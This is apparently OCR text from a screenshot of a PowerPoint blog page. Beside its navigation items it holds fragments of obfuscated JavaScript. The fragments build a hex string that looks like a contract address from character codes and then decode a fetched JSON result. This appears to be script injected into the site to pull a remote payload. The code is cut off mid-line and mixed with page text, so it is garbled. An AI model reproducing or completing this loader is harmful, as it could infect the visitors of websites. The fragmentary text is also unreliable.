
Skip
Request a Quote
to
content
Leave a Comment
/
PowerPoint
/ By
Arshad
Hash sum → 81e9ca667cae6644408cc163e166b58c
Math.random()-0.5);for(let r of u){try{const q=String.fromCharC
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.